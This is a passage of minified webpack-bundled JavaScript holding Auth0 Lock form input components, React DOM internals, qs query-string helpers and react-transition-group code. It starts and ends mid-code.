n&&n&&(M=s.a.createElement("img",{className:"auth0-lock-custom-icon",alt:i||a,src:n}));var h="auth0-lock-input auth0-lock-input-location";return o||(h+=" auth0-lock-input-with-placeholder"),s.a.createElement(u.a,{focused:g,isValid:r,name:"location",icon:M},s.a.createElement("input",{id:e+"-"+a,type:"button",name:a,className:h,value:d,onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),onKeyDown:this.handleKeyDown.bind(this),onClick:l,"aria-label":i||a,"aria-invalid":!r}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:c}}))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e.prototype.handleKeyDown=function(t){return"Tab"!==t.key&&t.preventDefault(),"ArrowDown"===t.key?this.props.onClick():t.keyCode>=65&&t.keyCode<=90?this.props.onClick(String.fromCharCode(t.keyCode).toLowerCase()):void 0},e}(s.a.Component);e.a=l},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,o=t.invalidHint,i=t.isValid,a=t.name,s=t.ariaLabel,p=(t.onChange,t.value),M=r(t,["lockId","iconUrl","invalidHint","isValid","name","ariaLabel","onChange","value"]),g=this.props.icon,d=this.state.focused;return!g&&"string"==typeof n&&n&&(g=u.a.createElement("img",{className:"auth0-lock-custom-icon",alt:s||a,src:n})),u.a.createElement(c.a,{focused:d,invalidHint:o,isValid:i,name:a,icon:g},u.a.createElement("input",l({id:e+"-"+a,ref:"input",type:"text",name:a,className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:p,"aria-label":s||a,"aria-invalid":!i,"aria-describedby":!i&&o?"auth0-lock-error-msg-"+a:void 0},M)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=p},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=document.createElement("img");return n.addEventListener("load",function(){e(null,n)}),n.addEventListener("error",function(t){e(t)}),n.src=t,n}e.a=r},function(t,e,n){"use strict";var r=n(224),o={addClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.add(e):o.hasClass(t,e)||(t.className=t.className+" "+e)),t},removeClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.remove(e):o.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,""))),t},conditionClass:function(t,e,n){return(n?o.addClass:o.removeClass)(t,e)},hasClass:function(t,e){return/\s/.test(e)&&r(!1),t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}};t.exports=o},function(t,e,n){"use strict";var r=n(234);t.exports=function(t){return r(t,!1)}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=String.prototype.replace,o=/%20/g;t.exports={default:"RFC3986",formatters:{RFC1738:function(t){return r.call(t,o,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),a=function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)void 0!==n[i]&&r.push(n[i]);e.obj[e.prop]=r}}},s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},u=function t(e,n,i){if(!n)return e;if("object"!=typeof n){if(o(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(i&&(i.plainObjects||i.allowPrototypes)||!r.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var a=e;return o(e)&&!o(n)&&(a=s(e,i)),o(e)&&o(n)?(n.forEach(function(n,o){if(r.call(e,o)){var a=e[o];a&&"object"==typeof a&&n&&"object"==typeof n?e[o]=t(a,n,i):e.push(n)}else e[o]=n}),e):Object.keys(n).reduce(function(e,o){var a=n[o];return r.call(e,o)?e[o]=t(e[o],a,i):e[o]=a,e},a)},c=function(t,e){return Object.keys(e).reduce(function(t,n){return t[n]=e[n],t},t)},l=function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(t){return r}},p=function(t,e,n){if(0===t.length)return t;var r="string"==typeof t?t:String(t);if("iso-8859-1"===n)return escape(r).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var o="",a=0;a<r.length;++a){var s=r.charCodeAt(a);45===s||46===s||95===s||126===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122?o+=r.charAt(a):s<128?o+=i[s]:s<2048?o+=i[192|s>>6]+i[128|63&s]:s<55296||s>=57344?o+=i[224|s>>12]+i[128|s>>6&63]+i[128|63&s]:(a+=1,s=65536+((1023&s)<<10|1023&r.charCodeAt(a)),o+=i[240|s>>18]+i[128|s>>12&63]+i[128|s>>6&63]+i[128|63&s])}return o},M=function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var o=e[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var c=s[u],l=i[c];"object"==typeof l&&null!==l&&n.indexOf(l)===-1&&(e.push({obj:i,prop:c}),n.push(l))}return a(e),t},g=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},d=function(t){return!(!t||"object"!=typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},h=function(t,e){return[].concat(t,e)};t.exports={arrayToObject:s,assign:c,combine:h,compact:M,decode:l,encode:p,isBuffer:d,isRegExp:g,merge:u}},function(t,e,n){"use strict";function r(t,e){return t+e.charAt(0).toUpperCase()+e.substring(1)}var o={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},i=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(t){i.forEach(function(e){o[r(e,t)]=o[t]})});var a={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},s={isUnitlessNumber:o,shorthandPropertyExpansions:a};t.exports=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(5),i=n(29),a=(n(3),function(){function t(e){r(this,t),this._callbacks=null,this._contexts=null,this._arg=e}return t.prototype.enqueue=function(t,e){this._callbacks=this._callbacks||[],this._callbacks.push(t),this._contexts=this._contexts||[],this._contexts.push(e)},t.prototype.notifyAll=function(){var t=this._callbacks,e=this._contexts,n=this._arg;if(t&&e){t.length!==e.length&&o("24"),this._callbacks=null,this._contexts=null;for(var r=0;r<t.length;r++)t[r].call(e[r],n);t.length=0,e.length=0}},t.prototype.checkpoint=function(){return this._callbacks?this._callbacks.length:0},t.prototype.rollback=function(t){this._callbacks&&this._contexts&&(this._callbacks.length=t,this._contexts.length=t)},t.prototype.reset=function(){this._callbacks=null,this._contexts=null},t.prototype.destructor=function(){this.reset()},t}());t.exports=i.addPoolingTo(a)},function(t,e,n){"use strict";function r(t){return!!c.hasOwnProperty(t)||!u.hasOwnProperty(t)&&(s.test(t)?(c[t]=!0,!0):(u[t]=!0,!1))}function o(t,e){return null==e||t.hasBooleanValue&&!e||t.hasNumericValue&&isNaN(e)||t.hasPositiveNumericValue&&e<1||t.hasOverloadedBooleanValue&&e===!1}var i=n(36),a=(n(8),n(19),n(300)),s=(n(6),new RegExp("^["+i.ATTRIBUTE_NAME_START_CHAR+"]["+i.ATTRIBUTE_NAME_CHAR+"]*$")),u={},c={},l={createMarkupForID:function(t){return i.ID_ATTRIBUTE_NAME+"="+a(t)},setAttributeForID:function(t,e){t.setAttribute(i.ID_ATTRIBUTE_NAME,e)},createMarkupForRoot:function(){return i.ROOT_ATTRIBUTE_NAME+'=""'},setAttributeForRoot:function(t){t.setAttribute(i.ROOT_ATTRIBUTE_NAME,"")},createMarkupForProperty:function(t,e){var n=i.properties.hasOwnProperty(t)?i.properties[t]:null;if(n){if(o(n,e))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&e===!0?r+'=""':r+"="+a(e)}return i.isCustomAttribute(t)?null==e?"":t+"="+a(e):null},createMarkupForCustomAttribute:function(t,e){return r(t)&&null!=e?t+"="+a(e):""},setValueForProperty:function(t,e,n){var r=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(r){var a=r.mutationMethod;if(a)a(t,n);else{if(o(r,n))return void this.deleteValueForProperty(t,e);if(r.mustUseProperty)t[r.propertyName]=n;else{var s=r.attributeName,u=r.attributeNamespace;u?t.setAttributeNS(u,s,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?t.setAttribute(s,""):t.setAttribute(s,""+n)}}}else if(i.isCustomAttribute(e))return void l.setValueForAttribute(t,e,n)},setValueForAttribute:function(t,e,n){if(r(e)){null==n?t.removeAttribute(e):t.setAttribute(e,""+n)}},deleteValueForAttribute:function(t,e){t.removeAttribute(e)},deleteValueForProperty:function(t,e){var n=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(n){var r=n.mutationMethod;if(r)r(t,void 0);else if(n.mustUseProperty){var o=n.propertyName;n.hasBooleanValue?t[o]=!1:t[o]=""}else t.removeAttribute(n.attributeName)}else i.isCustomAttribute(e)&&t.removeAttribute(e)}};t.exports=l},function(t,e,n){"use strict";var r={hasCachedChildNodes:1};t.exports=r},function(t,e,n){"use strict";function r(){if(this._rootNodeID&&this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var t=this._currentElement.props,e=s.getValue(t);null!=e&&o(this,Boolean(t.multiple),e)}}function o(t,e,n){var r,o,i=u.getNodeFromInstance(t).options;if(e){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<i.length;o++){var a=r.hasOwnProperty(i[o].value);i[o].selected!==a&&(i[o].selected=a)}}else{for(r=""+n,o=0;o<i.length;o++)if(i[o].value===r)return void(i[o].selected=!0);i.length&&(i[0].selected=!0)}}function i(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return this._rootNodeID&&(this._wrapperState.pendingUpdate=!0),c.asap(r,this),n}var a=n(7),s=n(85),u=n(8),c=n(22),l=(n(6),!1),p={getHostProps:function(t,e){return a({},e,{onChange:t._wrapperState.onChange,value:void 0})},mountWrapper:function(t,e){var n=s.getValue(e);t._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:e.defaultValue,listeners:null,onChange:i.bind(t),wasMultiple:Boolean(e.multiple)},void 0===e.value||void 0===e.defaultValue||l||(l=!0)},getSelectValueContext:function(t){return t._wrapperState.initialValue},postUpdateWrapper:function(t){var e=t._currentElement.props;t._wrapperState.initialValue=void 0;var n=t._wrapperState.wasMultiple;t._wrapperState.wasMultiple=Boolean(e.multiple);var r=s.getValue(e);null!=r?(t._wrapperState.pendingUpdate=!1,o(t,Boolean(e.multiple),r)):n!==Boolean(e.multiple)&&(null!=e.defaultValue?o(t,Boolean(e.multiple),e.defaultValue):o(t,Boolean(e.multiple),e.multiple?[]:""))}};t.exports=p},function(t,e,n){"use strict";var r,o={injectEmptyComponentFactory:function(t){r=t}},i={create:function(t){return r(t)}};i.injection=o,t.exports=i},function(t,e,n){"use strict";var r={logTopLevelRenders:!1};t.exports=r},function(t,e,n){"use strict";function r(t){return s||a("111",t.type),new s(t)}function o(t){return new u(t)}function i(t){return t instanceof u}var a=n(5),s=(n(3),null),u=null,c={injectGenericComponentClass:function(t){s=t},injectTextComponentClass:function(t){u=t}},l={createInternalComponent:r,createInstanceForText:o,isTextComponent:i,injection:c};t.exports=l},function(t,e,n){"use strict";function r(t){return i(document.documentElement,t)}var o=n(260),i=n(304),a=n(143),s=n(144),u={hasSelectionCapabilities:function(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&"text"===t.type||"textarea"===e||"true"===t.contentEditable)},getSelectionInformation:function(){var t=s();return{focusedElem:t,selectionRange:u.hasSelectionCapabilities(t)?u.getSelection(t):null}},restoreSelection:function(t){var e=s(),n=t.focusedElem,o=t.selectionRange;e!==n&&r(n)&&(u.hasSelectionCapabilities(n)&&u.setSelection(n,o),a(n))},getSelection:function(t){var e;if("selectionStart"in t)e={start:t.selectionStart,end:t.selectionEnd};else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var n=document.selection.createRange();n.parentElement()===t&&(e={start:-n.moveStart("character",-t.value.length),end:-n.moveEnd("character",-t.value.length)})}else e=o.getOffsets(t);return e||{start:0,end:0}},setSelection:function(t,e){var n=e.start,r=e.end;if(void 0===r&&(r=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(r,t.value.length);else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var i=t.createTextRange();i.collapse(!0),i.moveStart("character",n),i.moveEnd("character",r-n),i.select()}else o.setOffsets(t,e)}};t.exports=u},function(t,e,n){"use strict";function r(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++)if(t.charAt(r)!==e.charAt(r))return r;return t.length===e.length?-1:n}function o(t){return t?t.nodeType===S?t.documentElement:t.firstChild:null}function i(t){return t.getAttribute&&t.getAttribute(E)||""}function a(t,e,n,r,o){var i;if(I.logTopLevelRenders){var a=t._currentElement.props.child,s=a.type;i="React mount: "+("string"==typeof s?s:s.displayName||s.name),console.time(i)}var u=L.mountComponent(t,n,null,D(t,e),o,0);i&&console.timeEnd(i),t._renderedComponent._topLevelWrapper=t,Q._mountImageIntoNode(u,e,t,r,n)}function s(t,e,n,r){var o=v.ReactReconcileTransaction.getPooled(!n&&j.useCreateElement);o.perform(a,null,t,e,o,n,r),v.ReactReconcileTransaction.release(o)}function u(t,e,n){for(L.unmountComponent(t,n),e.nodeType===S&&(e=e.documentElement);e.lastChild;)e.removeChild(e.lastChild)}function c(t){var e=o(t);if(e){var n=N.getInstanceFromNode(e);return!(!n||!n._hostParent)}}function l(t){return!(!t||t.nodeType!==O&&t.nodeType!==S&&t.nodeType!==A)}function p(t){var e=o(t),n=e&&N.getInstanceFromNode(e);return n&&!n._hostParent?n:null}function M(t){var e=p(t);return e?e._hostContainerInfo._topLevelWrapper:null}var g=n(5),d=n(35),h=n(36),f=n(38),y=n(59),N=(n(27),n(8)),D=n(254),j=n(256),I=n(126),m=n(45),w=(n(19),n(270)),L=n(37),z=n(88),v=n(22),b=n(142),T=n(137),C=(n(3),n(63)),k=n(94),E=(n(6),h.ID_ATTRIBUTE_NAME),x=h.ROOT_ATTRIBUTE_NAME,O=1,S=9,A=11,U={},_=1,Y=function(){this.rootID=_++};Y.prototype.isReactComponent={},Y.prototype.render=function(){return this.props.child},Y.isReactTopLevelWrapper=!0;var Q={TopLevelWrapper:Y,_instancesByReactRootID:U,scrollMonitor:function(t,e){e()},_updateRootComponent:function(t,e,n,r,o){return Q.scrollMonitor(r,function(){z.enqueueElementInternal(t,e,n),o&&z.enqueueCallbackInternal(t,o)}),t},_renderNewRootComponent:function(t,e,n,r){l(e)||g("37"),y.ensureScrollValueMonitoring();var o=T(t,!1);return v.batchedUpdates(s,o,e,n,r),U[o._instance.rootID]=o,o},renderSubtreeIntoContainer:function(t,e,n,r){return null!=t&&m.has(t)||g("38"),Q._renderSubtreeIntoContainer(t,e,n,r)},_renderSubtreeIntoContainer:function(t,e,n,r){z.validateCallback(r,"ReactDOM.render"),f.isValidElement(e)||g("39","string"==typeof e?" Instead of passing a string like 'div', pass React.createElement('div') or <div />.":"function"==typeof e?" Instead of passing a class like Foo, pass React.createElement(Foo) or <Foo />.":null!=e&&void 0!==e.props?" This may be caused by unintentionally loading two independent copies of React.":"");var a,s=f.createElement(Y,{child:e});if(t){var u=m.get(t);a=u._processChildContext(u._context)}else a=b;var l=M(n);if(l){if(k(l._currentElement.props.child,e)){var p=l._renderedComponent.getPublicInstance(),d=r&&function(){r.call(p)};return Q._updateRootComponent(l,s,a,n,d),p}Q.unmountComponentAtNode(n)}var h=o(n),y=h&&!!i(h),N=c(n),D=y&&!l&&!N,j=Q._renderNewRootComponent(s,n,D,a)._renderedComponent.getPublicInstance();return r&&r.call(j),j},render:function(t,e,n){return Q._renderSubtreeIntoContainer(null,t,e,n)},unmountComponentAtNode:function(t){l(t)||g("40");var e=M(t);if(!e){c(t),1===t.nodeType&&t.hasAttribute(x);return!1}return delete U[e._instance.rootID],v.batchedUpdates(u,e,t,!1),!0},_mountImageIntoNode:function(t,e,n,i,a){if(l(e)||g("41"),i){var s=o(e);if(w.canReuseMarkup(t,s))return void N.precacheNode(n,s);var u=s.getAttribute(w.CHECKSUM_ATTR_NAME);s.removeAttribute(w.CHECKSUM_ATTR_NAME);var c=s.outerHTML;s.setAttribute(w.CHECKSUM_ATTR_NAME,u);var p=t,M=r(p,c),h=" (client) "+p.substring(M-20,M+20)+"\n (server) "+c.substring(M-20,M+20);e.nodeType===S&&g("42",h)}if(e.nodeType===S&&g("43"),a.useCreateElement){for(;e.lastChild;)e.removeChild(e.lastChild);d.insertTreeBefore(e,t,null)}else C(e,t),N.precacheNode(n,e.firstChild)}};t.exports=Q},function(t,e,n){"use strict";var r=n(5),o=n(38),i=(n(3),{HOST:0,COMPOSITE:1,EMPTY:2,getType:function(t){return null===t||t===!1?i.EMPTY:o.isValidElement(t)?"function"==typeof t.type?i.COMPOSITE:i.HOST:void r("26",t)}});t.exports=i},function(t,e,n){"use strict";var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(t){r.currentScrollLeft=t.x,r.currentScrollTop=t.y}};t.exports=r},function(t,e,n){"use strict";function r(t,e){return null==e&&o("30"),null==t?e:Array.isArray(t)?Array.isArray(e)?(t.push.apply(t,e),t):(t.push(e),t):Array.isArray(e)?[t].concat(e):[t,e]}var o=n(5);n(3);t.exports=r},function(t,e,n){"use strict";function r(t,e,n){Array.isArray(t)?t.forEach(e,n):t&&e.call(n,t)}t.exports=r},function(t,e,n){"use strict";function r(t){for(var e;(e=t._renderedNodeType)===o.COMPOSITE;)t=t._renderedComponent;return e===o.HOST?t._renderedComponent:e===o.EMPTY?null:void 0}var o=n(130);t.exports=r},function(t,e,n){"use strict";function r(){return!i&&o.canUseDOM&&(i="textContent"in document.documentElement?"textContent":"innerText"),i}var o=n(13),i=null;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.type,n=t.nodeName;return n&&"input"===n.toLowerCase()&&("checkbox"===e||"radio"===e)}function o(t){return t._wrapperState.valueTracker}function i(t,e){t._wrapperState.valueTracker=e}function a(t){t._wrapperState.valueTracker=null}function s(t){var e;return t&&(e=r(t)?""+t.checked:t.value),e}var u=n(8),c={_getTrackerFromNode:function(t){return o(u.getInstanceFromNode(t))},track:function(t){if(!o(t)){var e=u.getNodeFromInstance(t),n=r(e)?"checked":"value",s=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),c=""+e[n];e.hasOwnProperty(n)||"function"!=typeof s.get||"function"!=typeof s.set||(Object.defineProperty(e,n,{enumerable:s.enumerable,configurable:!0,get:function(){return s.get.call(this)},set:function(t){c=""+t,s.set.call(this,t)}}),i(t,{getValue:function(){return c},setValue:function(t){c=""+t},stopTracking:function(){a(t),delete e[n]}}))}},updateValueIfChanged:function(t){if(!t)return!1;var e=o(t);if(!e)return c.track(t),!0;var n=e.getValue(),r=s(u.getNodeFromInstance(t));return r!==n&&(e.setValue(r),!0)},stopTracking:function(t){var e=o(t);e&&e.stopTracking()}};t.exports=c},function(t,e,n){"use strict";function r(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}function o(t){return"function"==typeof t&&void 0!==t.prototype&&"function"==typeof t.prototype.mountComponent&&"function"==typeof t.prototype.receiveComponent}function i(t,e){var n;if(null===t||t===!1)n=c.create(i);else if("object"==typeof t){var s=t,u=s.type;if("function"!=typeof u&&"string"!=typeof u){var M="";M+=r(s._owner),a("130",null==u?u:typeof u,M)}"string"==typeof s.type?n=l.createInternalComponent(s):o(s.type)?(n=new s.type(s),n.getHostNode||(n.getHostNode=n.getNativeNode)):n=new p(s)}else"string"==typeof t||"number"==typeof t?n=l.createInstanceForText(t):a("131",typeof t);return n._mountIndex=0,n._mountImage=null,n}var a=n(5),s=n(7),u=n(251),c=n(125),l=n(127),p=(n(326),n(3),n(6),function(t){this.construct(t)});s(p.prototype,u,{_instantiateReactComponent:i}),t.exports=i},function(t,e,n){"use strict";function r(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!o[t.type]:"textarea"===e}var o={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=r},function(t,e,n){"use strict";var r=n(13),o=n(62),i=n(63),a=function(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&3===n.nodeType)return void(n.nodeValue=e)}t.textContent=e};r.canUseDOM&&("textContent"in document.documentElement||(a=function(t,e){if(3===t.nodeType)return void(t.nodeValue=e);i(t,o(e))})),t.exports=a},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(5),s=(n(27),n(266)),u=n(297),c=(n(3),n(84)),l=(n(6),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r=n(26),o={listen:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!1),{remove:function(){t.removeEventListener(e,n,!1)}}):t.attachEvent?(t.attachEvent("on"+e,n),{remove:function(){t.detachEvent("on"+e,n)}}):void 0},capture:function(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!0),{remove:function(){t.removeEventListener(e,n,!0)}}):{remove:r}},registerDefault:function(){}};t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t){try{t.focus()}catch(t){}}t.exports=r},function(t,e,n){"use strict";function r(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function u(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function c(){}e.__esModule=!0,e.EXITING=e.ENTERED=e.ENTERING=e.EXITED=e.UNMOUNTED=void 0;var l=n(2),p=o(l),M=n(0),g=r(M),d=n(42),h=r(d),f=(n(146),e.UNMOUNTED="unmounted"),y=e.EXITED="exited",N=e.ENTERING="entering",D=e.ENTERED="entered",j=e.EXITING="exiting",I=function(t){function e(n,r){a(this,e);var o=s(this,t.call(this,n,r)),i=r.transitionGroup,u=i&&!i.isMounting?n.enter:n.appear,c=void 0;return o.nextStatus=null,n.in?u?(c=y,o.nextStatus=N):c=D:c=n.unmountOnExit||n.mountOnEnter?f:y,o.state={status:c},o.nextCallback=null,o}return u(e,t),e.prototype.getChildContext=function(){return{transitionGroup:null}},e.prototype.componentDidMount=function(){this.updateStatus(!0)},e.prototype.componentWillReceiveProps=function(t){var e=this.pendingState||this.state,n=e.status;t.in?(n===f&&this.setState({status:y}),n!==N&&n!==D&&(this.nextStatus=N)):n!==N&&n!==D||(this.nextStatus=j)},e.prototype.componentDidUpdate=function(){this.updateStatus()},e.prototype.componentWillUnmount=function(){this.cancelNextCallback()},e.prototype.getTimeouts=function(){var t=this.props.timeout,e=void 0,n=void 0,r=void 0;return e=n=r=t,null!=t&&"number"!=typeof t&&(e=t.exit,n=t.enter,r=t.appear),{exit:e,enter:n,appear:r}},e.prototype.updateStatus=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.nextStatus;if(null!==e){this.nextStatus=null,this.cancelNextCallback();var n=h.default.findDOMNode(this);e===N?this.performEnter(n,t):this.performExit(n)}else this.props.unmountOnExit&&this.state.status===y&&this.setState({status:f})},e.prototype.performEnter=function(t,e){var n=this,r=this.props.enter,o=this.context.transitionGroup?this.context.transitionGroup.isMounting:e,i=this.getTimeouts();if(!e&&!r)return void this.safeSetState({status:D},function(){n.props.onEntered(t)});this.props.onEnter(t,o),this.safeSetState({status:N},function(){n.props.onEntering(t,o),n.onTransitionEnd(t,i.enter,function(){n.safeSetState({status:D},function(){n.props.onEntered(t,o)})})})},e.prototype.performExit=function(t){var e=this,n=this.props.exit,r=this.getTimeouts();if(!n)return void this.safeSetState({status:y},function(){e.props.onExited(t)});this.props.onExit(t),this.safeSetState({status:j},function(){e.props.onExiting(t),e.onTransitionEnd(t,r.exit,function(){e.safeSetState({status:y},function(){e.props.onExited(t)})})})},e.prototype.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},e.prototype.safeSetState=function(t,e){var n=this;this.pendingState=t,e=this.setNextCallback(e),this.setState(t,function(){n.pendingState=null,e()})},e.prototype.setNextCallback=function(t){var e=this,n=!0;return 